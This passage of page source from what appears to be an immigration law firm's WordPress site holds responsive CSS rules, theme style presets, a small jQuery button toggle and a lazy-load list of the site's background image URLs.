/* ------------------------------------- RUSSIANS 2018 ------------------------------------- */
/* ========VIDEO========= */
#video-sep-2018 video{max-width:1024px; width:98%; height:275px;}

/* ========TWO BOXES========= */
#two-boxes-sep-2018{background-color:#F8F8F8; padding:25px 0px;}
.box-two-area-2018{float:none; width:92%; margin:1% 4% 3% 4%;}
.bubble-img-2018{float:none; width:100%; text-align:center;}
.bubble-img-2018 img{width:100%; max-width:100px;}
.bubble-title-2018{float:none; width:100%; font-size:24px; color:#00447a; padding:25px 0px 0px 0px; text-align:center;}
.bubble-title-2018 span{color:#787878; display:block;}
.bubble-content-2018{font-size:15px; color:#5e5e5e; margin:25px 0px 0px 0px;}


#advantages-sep-2018{padding:50px 0px;}
.adv-l{width:100%; float:none; color:#272727;}
.adv-l li{list-style:url(https://www.aantlaw.com/wp-content/uploads/cli.png); margin:15px 0px 20px 0px;}
.adv-r{width:100%; float:none; text-align:center; padding:20px 0px 0px 0px;}
.adv-r img{max-width:65px;}

/* ------------------------------------- RUSSIANS 2018 ------------------------------------- */

#congratulation-boards{font-size:12px; width:100%; margin:0 auto; max-width:1080px; }
#congratulation-boards strong{font-size:14px !important;}
#congratulation-boards p{margin-bottom:15px !important;}
.board-title{font-size:18px; line-height:30px; margin:30px 0px 20px 0px;}

.CB-left{box-shadow:1px 1px 5px #ccc; width:100%; margin:0 auto; margin-top:10px; margin-bottom:40px;}
.CB-left .cb-side-01{width:96%; float:none; clear:both; margin:0 auto;}
.CB-left .cb-side-02{width:100%; max-width:450px; float:none; clear:both; margin:0 auto; text-align:center;}
.CB-right{box-shadow:1px 1px 5px #ccc; width:100%; margin:0 auto; margin-top:15px;}
.CB-right .cb-side-01{width:96%; float:none; clear:both; margin:0 auto;}
.CB-right .cb-side-02{width:100%; max-width:450px; float:none; clear:both; margin:0 auto; text-align:center;}
.title-cba{font-size:16px; color:#2a2b2d; width:98%; margin:0 auto; padding:10px 0px 10px 0px;}
.content-cba{font-size:13px; line-height:15px; width:98%;}
.date-cba{font-size:10px; width:98%; background: none; margin:0 auto; margin-top:10px; padding-top:15px;}

#share-your-story .share-title{font-size:20px; line-height:25px; padding:2% 0px 0px 0px; width:95%; margin:0 auto; text-align:center;}
#share-your-story .share-content{font-family: 'Raleway-Regular'; font-size:13px; line-height:18px; max-width:95%; padding:10px 0px 3% 0px; margin:0 auto; text-align:center;}

/*------ LP APRIL ------*/
.button-contact-april-area{width:100%;}
.button-contact-april{font-size:35px; line-height:37px;}

.text-white-box-april{padding:15px;}
.box-check-april{margin-bottom: 0px;}

.button-phone-april-area{width: 100%;}
.button-phone-april{font-size: 32px; line-height: 28px;}
.text-phone-button-april{font-size:20px;}

.text-content-lp-april ul{margin-left:0px;}
.video-area-lp-april iframe{height:300px;}
#form-lp-april{width: 100%;}
/*------ LP APRIL ------*/

.logo-new-2019{width: 100%; max-width: 172px; min-width: auto; margin: 0px;}
.phone-new-2019{background-size:70%; right:0px; top:5px; border-radius:50px 0px 0px 50px; padding:5px 10px 5px 25px; font-size:0px;}
.text-new-2019{background-size:70%;  right:0px; top:42px; border-radius:50px 0px 0px 50px; padding:5px 10px 5px 25px; font-size:0px;}
.bars-blue{width:40px; height:7px;}
.title-blog{padding:35px 30px 5px; font-size:28px; line-height:35px; margin-bottom:5px;}
.text-01-banner{font-size: 27px;}
.text-02-banner{font-size:21px;}
.form-footer table{width:90%;}

.bg-section-resources-01{font-size:25px;}
.bg-section-resources-02{font-size:25px;}
.bg-section-resources-03{font-size:25px;}
.bg-section-resources-04{font-size:25px;}
.bg-section-resources-05{font-size:25px;}

.footer-widgets .address-ft{width: 196px; margin: 0 auto; float: none;}

.box-services{height:auto;}

#form-consultation .span8{float:none; width:100%; padding-left:10px; box-sizing:border-box; margin-top:30px;}

.cf-header-banner{background-size: cover !important;}

.img-form-blog{margin-top:60px;}

.button-faq02{font-size:20px; line-height: 22px;}
.text-blackarea-01{font-size: 21px; line-height:25px;}
.text-blackarea-02{font-size: 17px; line-height: 27px;}

.box-trumps{float:none; margin:0 auto; margin-top:20px; width:95%;}

.call-now-button-lp{float:none; width:95%; margin:0 auto; margin-top:20px; margin-bottom:20px;}
.text-now-button-lp{float:none; width:95%; margin:0 auto; margin-top:20px; margin-bottom:20px;}
.text-content-bottom{width:90%;}

.cf-header-banner{height:550px; width:100%;}
.text-01-banner{line-height:40px;}
.text-02-banner{line-height:40px;}

.title-i{font-size: 25px; line-height: 31px;}
.title-form-about{font-size:30px;}
.title-benefits{font-size:31px; line-height: 36px;}
}

/* ========================================= */
/* ==================400px================== */
/* ========================================= */
@media only screen and (max-width:400px){
#tabs-new2017 .tabs-2017-title{font-size:25px; line-height:25px; margin-bottom:20px;}
#latest-news-2017 .latest-news-2017-title{font-size:25px; margin-bottom:20px;}
#latest-news-2017 .latest-news-2017-title strong{font-size:25px; font-weight:bolder;}

.logo-new-2019 img{padding-top:8px;}

/*----------- CSS Ed -----------*/
.bullets-home-2017{font-size:11px;}
.text-logo-white{font-size:18px; line-height:27px; letter-spacing:0px;}
.text-logo{font-size:18px; line-height:27px; letter-spacing:0px;}

.homepage-2017-h1{text-align: center !important; font-size: 28px !important; line-height: 28px !important;}
/*----------- CSS Ed -----------*/

#benefits-hiring-2017 .benefits-txt-2017{padding:20px 0px 30px 0px; font-size:13px; line-height:16px; }
#benefits-hiring-2017 .benefits-txt-2017 p{padding:0px 0px 15px 0px; margin:0px;}
#benefits-hiring-2017 .title-benefits-2017{font-size:25px; line-height:25px;}
#benefits-hiring-2017 .sub-title-benefits-2017{font-size:20px; line-height:20px;}
#benefits-hiring-2017 .btn-hiring-2017{font-size:11px; line-height:11px; padding:10px 5px 10px 5px;}

/* ----------------------------------- INTERNAL - PAGES - SERVICES ----------------------------------- */
#banner-cta-2017{padding:80px 0px 0px 0px;}
#banner-cta-2017 .phone-2017{position:absolute; top:20px; right:0px; z-index:1; max-width:170px; border:0px;}
#banner-cta-2017 h1{font-size:22px; line-height:28px;}
#banner-cta-2017 h2{font-size:17px; line-height:25px; margin-top:20px; margin-bottom:0px;}
#banner-cta-2017 h3{font-size:15px;}
#banner-cta-2017 .bg-blue-content-header{font-size:14px; line-height:20px; padding:20px 0px; margin:30px 0px 0px 0px;}

#contact-immigration-expert .contact-immigration-title-2017{font-size:18px; color:#414b47; line-height:22px; margin-bottom:5px;}
#contact-immigration-expert .contact-immigration-title-2017 strong{font-size:25px; line-height:25px;}
#contact-immigration-expert .btn-contact-immigration-2017{font-size:15px; line-height:15px; padding:12px 5px 10px 5px; }
#contact-immigration-expert .contact-im-ex-r{text-align:center;}
/* ----------------------------------- INTERNAL - PAGES - SERVICES ----------------------------------- */

.logo-2017{width:100% !important; padding-bottom:30px; height:auto;}
.logo-new-2019{width: 100%; max-width: 135px; min-width: auto; margin: 0px;}

#new-toggle{width:45px; height:48px; left:10px; top:10px;}
.lantran{top:70px !important;}
#header-2017 {min-height: 95px;}
#mainmenu-2017{top:95px;}
.title-blog{padding:35px 30px 5px; font-size:24px; line-height:31px; margin-bottom:5px;}
.input-ft{width:70%;}
.buttons-footer-area{margin-left:0px;}
.button-footer {margin-left: 10px !important;}
.button-footer{margin-left: 0px; width: 95%;}
}

/* ========================================= */
/* ==================380px================== */
/* ========================================= */
@media only screen and (max-width:380px){
/* ---------- FOOTER FORM HOMEPAGE ---------- */
#form-en-home-footer .global-form-name, 
#form-en-home-footer .global-form-email,
#form-en-home-footer .global-form-phone{width:100%; margin:6px 0% 0px 0%; float:none !important;}
#form-en-home-footer .global-form-name input, 
#form-en-home-footer .global-form-email input,
#form-en-home-footer .global-form-phone input{box-sizing:border-box; width:100%;}
#form-en-home-footer .gform_body{width:94%; float:none; margin:0 auto; margin-top:20px;}
#form-en-home-footer .gform_footer{float:none; width:100%; text-align:center;}
#form-en-home-footer .medium{font-size: 13px !important; height: 30px; padding: 5px 10px !important;}

#share-your-story .share-title{font-size:17px; line-height:22px; padding:2% 0px 0px 0px; width:95%; margin:0 auto; text-align:center;}
#share-your-story .share-content{font-size:12px; line-height:16px; max-width:95%; padding:10px 0px 3% 0px; margin:0 auto; text-align:center;}
}

/* ========================================= */
/* ==================360px================== */
/* ========================================= */
@media only screen and (max-width: 360px) {
.phone-banner{margin-right:0px;}

.button-slide-bottom{font-size:11px; width:275px;}
.logo-large{margin-left: 15px !important;}
#form-consultation .span8{float:none; width:100%; padding-left:5px; box-sizing:border-box; margin-top:30px;}

.img-form-blog{margin-top:5px;}
.title-form-blog{font-size:24px; line-height:35px; margin-top:0px;}
.text-form-blog br{display:none;}


.button-faq02{font-size:17px; line-height: 20px;}

}

/* ========================================= */
/* ==================320px================== */
/* ========================================= */
@media only screen and (max-width:320px) {
.button-01{margin-top:72px;}
}
@media screen and (max-width:920px) and (min-width:768px)
{

  .text-banner-home a
  {
    width:85%;
    margin: auto;
  }
#banner-cta-2017 .content-internals-2017
{
position:relative;
top:300px;
}
#banner-cta-2017 h1 {
    width: 85% !important;
}

	}
  @media screen and (min-width:768px)
  {
    .buttons-banner-2021 a {
    padding: 10px 28px !important;
}
.subtitlemain,#banner-cta-2017 h4{padding:30px 0;}
.book-c{margin-right: 20px;}
/*.page-template-new-immigration-2023-compress #banner-cta-2017,.page-template-new-immigration-20217 #banner-cta-2017{height:555px;display:grid;align-items: center;padding:0 !important;}*/

  }
  @media screen and (min-width:1890px)
  {
    .page-template-new-immigration-2023-compress #banner-cta-2017,.page-template-new-immigration-2017 #banner-cta-2017,
    .page-template-page-internal-2019 #banner-cta-2017{height:705px;display:grid;align-items: center;padding:0 !important;}
    .subtitlemain,#banner-cta-2017 h4{padding:40px 0;}
  }

</style>

<script type="rocketlazyloadscript" data-minify="1" async data-rocket-src="https://aantlaw.com/wp-content/cache/min/1/t.js?ver=1767733239"></script>


<meta name="yandex-verification" content="30e9cf6803d88a1b" />

<style>

/*russian call buttons */

@media screen and (min-width: 0px) and (max-width: 479px) {
  #new-ru-botton{ display: block!important; }  /* show it on small screens */
}
@media screen and (min-width: 480px) and (max-width: 640px) {
  #new-ru-botton{ display: block!important;  right:0!important;

  }  /* show it on small screens */
}


@media screen and (min-width: 641px) and (max-width: 767px) {
  #new-ru-botton{ display: block!important;
  right:0!important;
  }  /* show it on small screens */
}

@media screen and (min-width: 768px) and (max-width: 10024px) {
  #new-ru-botton { display: none!important; }   /* hide it elsewhere */
}
body{
    overflow-x: hidden;
}

</style>


<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
    $(document).ready(function(){



       $("#toggler").toggle(function(){
           $("#new-ru-botton").animate({ right: 0 }, 1000 )
           return false;

       },function(){

            $("#new-ru-botton").animate({ right: -185 }, 1000 )
            return false;
       });



    });
});</script>

<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>
<style id="wpr-lazyload-bg"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">:root{--wpr-bg-ede2aee4-4bbc-4801-b4bf-0c16038a8dcc: url('../../../../../../../../../../themes/theme53095/images/arrows-ffffff.png');}:root{--wpr-bg-45b14c54-b112-42bd-9b3a-7970d9ee38b7: url('../../../../../../../../../../themes/theme53095/images/arrows-ffffff.png');}:root{--wpr-bg-75dee9df-8691-425b-aacd-64a1189faad7: url('../../../../../../../../../../themes/theme53095/images/arrows-ffffff.png');}:root{--wpr-bg-cb6bd4af-ed78-4e81-aa21-7515086c2a7b: url('../../../../../../../../../../themes/theme53095/images/arrows-ffffff.png');}:root{--wpr-bg-49a4aedd-a0ad-46e3-8f4d-e51f08b6d886: url('../../../../../../../../../../themes/theme53095/images/list_arr.png');}:root{--wpr-bg-c059152c-884a-41d1-ab5d-f9c2441025e0: url('../../../../../../../../../../themes/theme53095/images/play.svg');}:root{--wpr-bg-8d62b97d-dba4-4d42-9234-bad5ee937142: url('../../../../../../../../../../themes/img/en-2022.png');}:root{--wpr-bg-a77d094b-3516-495b-bf7b-79ccd8ecceb7: url('../../../../../../../../../../themes/img/es-2022.png');}:root{--wpr-bg-019b9e19-8118-409c-9edc-57f0f3d0b52b: url('../../../../../../../../../../themes/img/ru-2022.png');}:root{--wpr-bg-4d4f762a-adf9-4a92-afaf-5812beea2dc9: url('../../../../../../../../../../themes/theme53095/images/whats.png');}:root{--wpr-bg-d19fa80a-eeee-4f80-9e3c-68ec3e191465: url('../../../../../../../../../../uploads/deferred-action-gray.jpg');}:root{--wpr-bg-efcc5e52-24fc-46c7-bf0e-083026b12c93: url('../../../../../../../../../../../themes/CherryFramework/css/sub-menu-arrow.png');}:root{--wpr-bg-dcea5d37-5454-4a67-bbeb-5c004c3fc870: url('https://aantlaw.com/wp-content/plugins/wp-rocket/assets/img/youtube.png');}:root{--wpr-bg-a0074ecd-e97a-49fb-9b6b-985b76302b37: url('https://aantlaw.com/wp-content/uploads/2016/02/bg-check-yellow.jpg');}:root{--wpr-bg-d645c776-a790-4316-9eef-c0e27c82ed73: url('https://aantlaw.com/');}:root{--wpr-bg-49f611b1-511f-4451-aeb2-a765dec48a80: url('https://aantlaw.com/');}:root{--wpr-bg-6f360fdc-7ed8-4207-a753-9fa7dadd46e9: url('https://aantlaw.com/');}:root{--wpr-bg-89523f51-0eac-4c7f-8a6a-acfd2db956a6: url('https://aantlaw.com/bg-clients-revies.png');}:root{--wpr-bg-52641dee-1718-4ac6-a7e4-d034b0a2448c: url('https://www.aantlaw.com/wp-content/uploads/2015/12/slide-bottom.jpg');}:root{--wpr-bg-850af6ca-e24d-4afb-9ca6-082004f1e4ae: url('https://www.aantlaw.com/wp-content/uploads/2016/02/img-input01.jpg');}:root{--wpr-bg-233b3979-5869-45ef-bd03-32f7c106ebba: url('https://www.aantlaw.com/wp-content/uploads/2016/02/img-input02.jpg');}:root{--wpr-bg-96f63522-0ac3-4596-b7ba-9172d5da0d9f: url('https://www.aantlaw.com/wp-content/uploads/2016/02/img-input03.jpg');}:root{--wpr-bg-7ec0ba86-2397-4ff0-bb5f-f490b60fdf2f: url('https://www.aantlaw.com/wp-content/uploads/2016/02/img-input01.jpg');}:root{--wpr-bg-08bba0df-4ed2-4d9a-b957-ff47fd9d6e2e: url('https://www.aantlaw.com/wp-content/uploads/2016/02/img-input02.jpg');}:root{--wpr-bg-c668fa8c-8e7d-447e-9935-5bd4f00d0383: url('https://www.aantlaw.com/wp-content/uploads/2016/02/img-input03.jpg');}:root{--wpr-bg-0ec48b25-4cca-48dc-8063-064534a15e21: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/address-icon.png');}:root{--wpr-bg-10a615c0-030a-4613-b288-59013d94d1b9: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/date-line.png');}:root{--wpr-bg-fe0057a6-a4e9-4f3b-974c-7063d40a83b8: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/date-line.png');}:root{--wpr-bg-a8d9261c-fff6-46c8-86ab-01b2f4684cc3: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/date-line.png');}:root{--wpr-bg-74d3d179-001a-4447-8ed2-9fcd8fcf0192: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/date-line.png');}:root{--wpr-bg-82f4578d-7eea-4db0-bfd9-9856159d99ba: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/right-image-boards.jpg');}:root{--wpr-bg-2c17e5b5-4a13-4993-8902-079753143cef: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/right-image-boards.jpg');}:root{--wpr-bg-54a8360c-e69a-4fbc-84a2-98483fdf080f: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/right-image-boards.jpg');}:root{--wpr-bg-2ebbbf36-f820-4428-8571-7c2aed9810ff: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/right-image-boards-responsive.jpg');}:root{--wpr-bg-f3b4af38-c13d-4675-b23e-62a928877c83: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/img-check.jpg');}:root{--wpr-bg-77e4a221-5a9f-4c1e-87bc-9b5d82d223ca: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/bg-orange-area-april.jpg');}:root{--wpr-bg-c9b80ed3-2d26-45d8-91f7-54354a762c0a: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/bg-orange-area-april.jpg');}:root{--wpr-bg-ea65ae73-c5c2-4794-aad6-12b3f96c217b: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/li-work-permit.jpg');}:root{--wpr-bg-c6c5306e-e1f0-49aa-aa10-d647631072d4: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/li-work-permi-02t.jpg');}:root{--wpr-bg-daa8ae9d-0e01-4e4a-8416-9e0e6497dfe8: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/book-a-confidential-consultation-bg.jpg');}:root{--wpr-bg-64f832e3-4425-4286-a1b1-2919953c19fe: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/2017/icon-address.png');}:root{--wpr-bg-73e5fbf8-61d1-4c9b-a52e-2623e3788735: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/2017/icon-phone.png');}:root{--wpr-bg-725d927d-8b02-4b0f-b5cf-cffee83b1183: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/2017/icon-fax.png');}:root{--wpr-bg-d15e5962-9864-405c-b68e-15e678c7f0fc: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/2017/icon-email.png');}:root{--wpr-bg-28c51925-d133-476c-846b-1088845cd882: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/circle-check.png');}:root{--wpr-bg-7c0c2b21-0974-42b3-a964-87ffe7045df1: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/circle-check.png');}:root{--wpr-bg-04510333-1c26-415d-a890-82a52855427b: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/icon-phone.png');}:root{--wpr-bg-a83245d3-9da7-46de-9981-120e4d5a798d: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/icon-phone.png');}:root{--wpr-bg-bde5126c-73aa-4137-8051-05e6de8e5e7e: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/icon-phone.png');}:root{--wpr-bg-cc5cc7b5-f0b2-429f-a81b-e5228cf12ec8: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/bg-title-options.png');}:root{--wpr-bg-716cf686-6c5e-49c2-906e-3333f03b32ba: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/bg-title-options.png');}:root{--wpr-bg-f06e29ea-ef4a-4a60-b32d-e3d7a3b4f661: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/bg-title-options.png');}:root{--wpr-bg-602dbd4e-fa2f-4607-b5e1-74322e364733: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/arrow-april-2018.png');}:root{--wpr-bg-5015aec8-e099-4cfc-b95a-ef5d913e6166: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/arrow-april-2018.png');}:root{--wpr-bg-28749c26-0fdb-48ef-a6ee-2e169ff8f40b: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/arrow-april-2018.png');}:root{--wpr-bg-ca72efe8-41d4-4cfe-8a19-dbf2c1551a4a: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/line-phone.png');}:root{--wpr-bg-55f62582-91b3-4912-a9e7-68235b001a86: url('https://www.aantlaw.com/wp-content/uploads/bg-blue-new-1.png');}:root{--wpr-bg-5fd43ad2-74d0-43cd-8d17-102261629975: url('https://www.aantlaw.com/wp-content/uploads/bg-blue-new-1.png');}:root{--wpr-bg-cac1af2a-2136-43e6-8c43-c7df60e13292: url('https://www.aantlaw.com/wp-content/uploads/blue-sep-2018.png');}:root{--wpr-bg-eba6b9b1-e2ae-4528-80ef-f0e19a0f42ed: url('https://www.aantlaw.com/wp-content/uploads/blue-sep-2018.png');}:root{--wpr-bg-e6dfb519-5056-41bf-b6d2-8f26ca5b8299: url('https://www.aantlaw.com/wp-content/uploads/bg-advantages.png');}:root{--wpr-bg-5c747d41-33de-49d4-a22c-99441d775991: url('https://www.aantlaw.com/wp-content/uploads/bg-advantages.png');}:root{--wpr-bg-d0430ec9-1833-4e35-b3bd-79a4342bd1ac: url('https://www.aantlaw.com/wp-content/uploads/banner-area-refugiados-01.jpg');}:root{--wpr-bg-f9a007b2-c31b-4cb3-b496-510ad31735d2: url('https://www.aantlaw.com/wp-content/uploads/banner-area-refugiados-01.jpg');}:root{--wpr-bg-4e97cff8-d18d-43f9-bcf8-1d760704cb14: url('https://www.aantlaw.com/wp-content/uploads/banner-area-refugiados-0.jpg');}:root{--wpr-bg-31738a29-3c14-41cc-b6f2-a170414a0b5e: url('https://www.aantlaw.com/wp-content/uploads/banner-area-refugiados-0.jpg');}:root{--wpr-bg-7a79f3f9-92e6-4a03-a587-9f40cc826fd0: url('https://www.aantlaw.com/wp-content/uploads/bg-colors.jpg');}:root{--wpr-bg-86943502-2bb8-4626-8c7d-c87259a0830b: url('https://www.aantlaw.com/wp-content/uploads/bg-colors.jpg');}:root{--wpr-bg-48decaea-6e7a-420e-9a18-38723c2b6e62: url('../../../wp-content/uploads/2015/12/bg-box-01.jpg');}:root{--wpr-bg-6ceca3a5-3b95-4a31-ba19-7855d40e4cf8: 